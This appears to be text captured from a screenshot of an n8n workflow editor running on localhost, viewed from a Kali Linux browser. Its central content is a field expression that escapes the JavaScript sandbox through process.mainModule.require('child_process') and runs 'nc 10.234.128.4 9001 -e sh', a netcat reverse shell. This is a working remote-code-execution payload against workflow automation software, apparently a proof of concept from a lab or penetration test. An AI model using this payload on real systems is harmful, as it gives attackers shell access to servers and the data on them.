 http://localhost:5678/workflow/BJfY4W7Pnlj9CHmv/158922
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Back to canvas
INPUT
Edit Fields
Execute step
OUTPUT
Parameters Settings Docs
Mode
Manual Mapping
Fields to Set
test
T String
= {{ (function(){ return this.process.main
Module.require('child_process').execSync
('nc 10.234.128.4 9001 -e sh') })() }
Result Item 0
[undefined]
Tip: Anything inside {{ }} is JavaScript. Learn more
Wire me up
This node can only receive input data if you
connect it to another node. Learn more
Include Other Input Fields
Options
No properties
Add option
Execute this node to view data
or set mock data